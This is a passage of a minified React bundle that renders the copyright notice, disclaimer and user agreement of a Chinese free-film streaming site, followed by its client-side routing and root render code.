to-slate-900 border-b border-slate-700",children:e.jsxs("div",{className:"container mx-auto px-4 py-16 text-center",children:[e.jsx(ge,{className:"w-16 h-16 text-cyan-400 mx-auto mb-4"}),e.jsx("h1",{className:"text-5xl font-bold text-white mb-4",children:"版权声明"}),e.jsx("p",{className:"text-xl text-slate-400 max-w-2xl mx-auto",children:"保护知识产权，维护合法权益"})]})}),e.jsx("div",{className:"container mx-auto px-4 py-12",children:e.jsxs("div",{className:"max-w-4xl mx-auto",children:[e.jsx("section",{className:"mb-16",children:e.jsxs("div",{className:"bg-slate-800/50 backdrop-blur-sm rounded-2xl p-8 border border-slate-700",children:[e.jsxs("h2",{className:"text-3xl font-bold text-white mb-6 flex items-center space-x-3",children:[e.jsx(oe,{className:"w-8 h-8 text-cyan-400"}),e.jsx("span",{children:"版权信息"})]}),e.jsxs("div",{className:"space-y-4 text-slate-300 leading-relaxed",children:[e.jsx("p",{children:'本网站（gcmovie.example.com，以下简称"国产大片免费高清在线观看"）的所有内容，包括但不限于视频、文字、图片、音频、图表、界面设计、版面框架、数据等，均受到中华人民共和国著作权法、商标法、专利法、反不正当竞争法和相关国际条约的保护。'}),e.jsxs("div",{className:"bg-slate-900/50 rounded-lg p-6 my-6",children:[e.jsx("h3",{className:"text-white font-semibold text-xl mb-4",children:"内容所有权"}),e.jsxs("ul",{className:"space-y-2 list-disc list-inside",children:[e.jsx("li",{children:"本网站展示的国产影片内容著作权归原版权方所有"}),e.jsx("li",{children:"本网站提供的视频内容仅供学习交流使用"}),e.jsx("li",{children:"网站的整体设计、界面布局、功能实现等知识产权归本网站所有"}),e.jsx("li",{children:"用户上传的内容，版权归用户所有，但用户需授权本网站使用"})]})]}),e.jsxs("div",{className:"bg-slate-900/50 rounded-lg p-6 my-6",children:[e.jsx("h3",{className:"text-white font-semibold text-xl mb-4",children:"使用许可"}),e.jsx("p",{className:"mb-4",children:"在遵守本声明的前提下，用户可以："}),e.jsxs("ul",{className:"space-y-2 list-disc list-inside",children:[e.jsx("li",{children:"在个人设备上观看本网站的视频内容"}),e.jsx("li",{children:"通过本网站提供的分享功能分享视频链接"}),e.jsx("li",{children:"在注明出处的情况下，引用不超过100字的文字内容"})]}),e.jsx("p",{className:"mt-4 text-orange-400",children:"用户不得："}),e.jsxs("ul",{className:"space-y-2 list-disc list-inside text-orange-300 mt-2",children:[e.jsx("li",{children:"未经授权下载、复制、传播本网站的视频内容"}),e.jsx("li",{children:"对本网站的内容进行商业性使用"}),e.jsx("li",{children:"修改、翻译、改编或以其他方式改变本网站的内容"}),e.jsx("li",{children:"删除或修改内容中的版权标识"})]})]}),e.jsxs("div",{className:"bg-slate-900/50 rounded-lg p-6 my-6",children:[e.jsx("h3",{className:"text-white font-semibold text-xl mb-4",children:"侵权处理"}),e.jsx("p",{className:"mb-3",children:"如果您发现本网站的内容侵犯了您的合法权益，请及时与我们联系，并提供以下信息："}),e.jsxs("ol",{className:"space-y-2 list-decimal list-inside",children:[e.jsx("li",{children:"权利人的身份证明或授权证明"}),e.jsx("li",{children:"涉嫌侵权内容的具体链接和位置"}),e.jsx("li",{children:"初步的侵权证明材料"}),e.jsx("li",{children:"您的联系方式（邮箱、电话等）"})]}),e.jsx("p",{className:"mt-4",children:"我们会在收到通知后的5个工作日内进行核查，并采取相应措施。如果核查属实，我们将及时删除相关内容。"}),e.jsx("p",{className:"mt-3 text-cyan-400",children:"侵权投诉邮箱：copyright@gcmovie.example.com"})]}),e.jsx("p",{className:"text-sm text-slate-400 italic",children:"最后更新时间：2024年12月"})]})]})}),e.jsx("section",{id:"disclaimer",className:"mb-16",children:e.jsxs("div",{className:"bg-slate-800/50 backdrop-blur-sm rounded-2xl p-8 border border-slate-700",children:[e.jsxs("h2",{className:"text-3xl font-bold text-white mb-6 flex items-center space-x-3",children:[e.jsx(te,{className:"w-8 h-8 text-cyan-400"}),e.jsx("span",{children:"免责声明"})]}),e.jsxs("div",{className:"space-y-4 text-slate-300 leading-relaxed",children:[e.jsxs("div",{className:"bg-slate-900/50 rounded-lg p-6",children:[e.jsx("h3",{className:"text-white font-semibold text-lg mb-3",children:"1. 内容准确性"}),e.jsx("p",{children:"本网站致力于提供准确、可靠的信息，但不保证所有内容的完全准确性、完整性和及时性。网站内容仅供参考，不构成任何专业建议。用户在做出任何决策前，应当自行核实相关信息。"})]}),e.jsxs("div",{className:"bg-slate-900/50 rounded-lg p-6",children:[e.jsx("h3",{className:"text-white font-semibold text-lg mb-3",children:"2. 服务可用性"}),e.jsx("p",{children:"我们努力确保网站的正常运行，但不保证网站服务不会中断或完全没有错误。由于网络、设备、维护等原因，网站可能会出现暂时性的访问故障或服务中断。对于因此造成的任何损失，本网站不承担责任。"})]}),e.jsxs("div",{className:"bg-slate-900/50 rounded-lg p-6",children:[e.jsx("h3",{className:"text-white font-semibold text-lg mb-3",children:"3. 外部链接"}),e.jsx("p",{children:"本网站可能包含指向第三方网站的链接。这些链接仅为方便用户提供，不代表我们对这些网站内容的认可或承担责任。用户访问外部链接需自行承担风险。"})]}),e.jsxs("div",{className:"bg-slate-900/50 rounded-lg p-6",children:[e.jsx("h3",{className:"text-white font-semibold text-lg mb-3",children:"4. 用户行为"}),e.jsx("p",{children:"用户使用本网站的行为应当遵守法律法规和社会公德。用户因使用本网站而产生的任何违法、违规行为，由用户自行承担全部责任。本网站有权但无义务监控用户行为，并保留采取相应措施的权利。"})]}),e.jsxs("div",{className:"bg-slate-900/50 rounded-lg p-6",children:[e.jsx("h3",{className:"text-white font-semibold text-lg mb-3",children:"5. 技术风险"}),e.jsx("p",{children:"互联网存在各种不确定性和安全风险。用户理解并同意，使用本网站可能面临的风险包括但不限于：网络攻击、病毒、黑客入侵、数据丢失等。本网站采取合理的安全措施保护用户信息，但不对上述风险导致的损失承担责任。"})]}),e.jsxs("div",{className:"bg-slate-900/50 rounded-lg p-6",children:[e.jsx("h3",{className:"text-white font-semibold text-lg mb-3",children:"6. 内容更新"}),e.jsx("p",{children:"本网站有权随时修改、更新或删除网站内容，无需事先通知。我们也可能在不通知用户的情况下，改进或更改网站的功能和界面。"})]}),e.jsxs("div",{className:"bg-orange-500/10 border border-orange-500/30 rounded-lg p-6 mt-6",children:[e.jsx("p",{className:"text-orange-300 font-semibold mb-2",children:"重要提示："}),e.jsx("p",{className:"text-slate-300",children:"使用本网站即表示您已阅读、理解并同意本免责声明的所有内容。如果您不同意本声明的任何内容，请立即停止使用本网站。"})]})]})]})}),e.jsx("section",{id:"terms",children:e.jsxs("div",{className:"bg-slate-800/50 backdrop-blur-sm rounded-2xl p-8 border border-slate-700",children:[e.jsxs("h2",{className:"text-3xl font-bold text-white mb-6 flex items-center space-x-3",children:[e.jsx(V,{className:"w-8 h-8 text-cyan-400"}),e.jsx("span",{children:"用户协议"})]}),e.jsxs("div",{className:"space-y-4 text-slate-300 leading-relaxed",children:[e.jsx("p",{className:"text-lg font-semibold text-white mb-4",children:"欢迎使用国产大片免费高清在线观看平台！请您仔细阅读以下条款："}),e.jsxs("div",{className:"space-y-6",children:[e.jsxs("div",{className:"border-l-4 border-cyan-500 pl-6",children:[e.jsx("h3",{className:"text-white font-semibold text-lg mb-2",children:"第一条 协议接受"}),e.jsx("p",{children:"当您访问、浏览或使用本网站时，即表示您已经阅读、理解并同意接受本协议的所有条款和条件。如果您不同意本协议的任何内容，请不要使用本网站。"})]}),e.jsxs("div",{className:"border-l-4 border-cyan-500 pl-6",children:[e.jsx("h3",{className:"text-white font-semibold text-lg mb-2",children:"第二条 服务内容"}),e.jsx("p",{children:"本平台向用户提供国产影视作品在线观看服务，仅供学习交流使用。具体服务内容由本网站根据实际情况提供，包括但不限于视频播放、内容检索、分类浏览等功能。本网站保留随时变更、中断或终止部分或全部服务的权利。"})]}),e.jsxs("div",{className:"border-l-4 border-cyan-500 pl-6",children:[e.jsx("h3",{className:"text-white font-semibold text-lg mb-2",children:"第三条 用户义务"}),e.jsx("p",{className:"mb-2",children:"用户在使用本网站时，应当："}),e.jsxs("ul",{className:"space-y-1 list-disc list-inside",children:[e.jsx("li",{children:"遵守中华人民共和国相关法律法规"}),e.jsx("li",{children:"遵守本协议及本网站公示的各项规则"}),e.jsx("li",{children:"不得利用本网站从事违法犯罪活动"}),e.jsx("li",{children:"不得干扰或破坏网站的正常运行"}),e.jsx("li",{children:"不得侵犯他人的合法权益"}),e.jsx("li",{children:"不得传播有害信息或恶意软件"})]})]}),e.jsxs("div",{className:"border-l-4 border-cyan-500 pl-6",children:[e.jsx("h3",{className:"text-white font-semibold text-lg mb-2",children:"第四条 知识产权"}),e.jsx("p",{children:"本网站展示的影视内容版权归原版权方所有，本网站仅提供学习交流平台。网站的技术架构、界面设计等知识产权归本网站所有。未经授权，任何人不得擅自使用、复制、修改、传播本网站的内容。违反者将承担相应的法律责任。"})]}),e.jsxs("div",{className:"border-l-4 border-cyan-500 pl-6",children:[e.jsx("h3",{className:"text-white font-semibold text-lg mb-2",children:"第五条 隐私保护"}),e.jsx("p",{children:"我们重视用户的隐私保护。在使用本网站服务的过程中，我们可能会收集您的某些信息。我们承诺按照相关法律法规的要求，保护您的个人信息安全，不会将您的信息泄露给第三方（法律法规要求的除外）。"})]}),e.jsxs("div",{className:"border-l-4 border-cyan-500 pl-6",children:[e.jsx("h3",{className:"text-white font-semibold text-lg mb-2",children:"第六条 责任限制"}),e.jsx("p",{children:"在法律允许的范围内，本网站对因使用或无法使用本服务而导致的任何直接、间接、偶然、特殊或后果性的损害不承担责任。本网站的最大责任不超过用户为使用服务所支付的费用。"})]}),e.jsxs("div",{className:"border-l-4 border-cyan-500 pl-6",children:[e.jsx("h3",{className:"text-white font-semibold text-lg mb-2",children:"第七条 协议修改"}),e.jsx("p",{children:"本网站有权根据需要修改本协议条款。修改后的协议一经在网站上公布即生效，并代替原来的协议。用户可以在本网站查阅最新版本的协议条款。如果用户不同意修改后的条款，可以停止使用本网站服务。"})]}),e.jsxs("div",{className:"border-l-4 border-cyan-500 pl-6",children:[e.jsx("h3",{className:"text-white font-semibold text-lg mb-2",children:"第八条 法律适用"}),e.jsx("p",{children:"本协议的订立、执行和解释及争议的解决均应适用中华人民共和国法律。如双方就本协议内容或其执行发生任何争议，双方应尽力友好协商解决；协商不成时，任何一方均可向本网站所在地人民法院提起诉讼。"})]})]}),e.jsxs("div",{className:"bg-cyan-500/10 border border-cyan-500/30 rounded-lg p-6 mt-8",children:[e.jsx("p",{className:"text-white font-semibold mb-2",children:"协议生效"}),e.jsx("p",{children:"本协议自发布之日起生效。本网站拥有对本协议的最终解释权。"}),e.jsxs("p",{className:"mt-3 text-sm text-slate-400",children:["发布日期：2024年12月",e.jsx("br",{}),"最后修订：2024年12月"]})]})]})]})})]})})]})}function $e(){return e.jsxs(D,{children:[e.jsx(Me,{}),e.jsxs("div",{className:"flex flex-col min-h-screen",children:[e.jsx(_e,{}),e.jsx("main",{className:"flex-grow",children:e.jsxs(W,{children:[e.jsx(b,{path:"/",element:e.jsx(R,{})}),e.jsx(b,{path:"/video/:id",element:e.jsx(Ee,{})}),e.jsx(b,{path:"/category/:category",element:e.jsx(Le,{})}),e.jsx(b,{path:"/search",element:e.jsx(Re,{})}),e.jsx(b,{path:"/about",element:e.jsx(Ae,{})}),e.jsx(b,{path:"/support",element:e.jsx(qe,{})}),e.jsx(b,{path:"/copyright",element:e.jsx(He,{})}),e.jsx(b,{path:"*",element:e.jsx(R,{})})]})}),e.jsx(Ue,{})]})]})}$(document.getElementById("root")).render(e.jsx(d.StrictMode,{children:e.jsx($e,{})}));
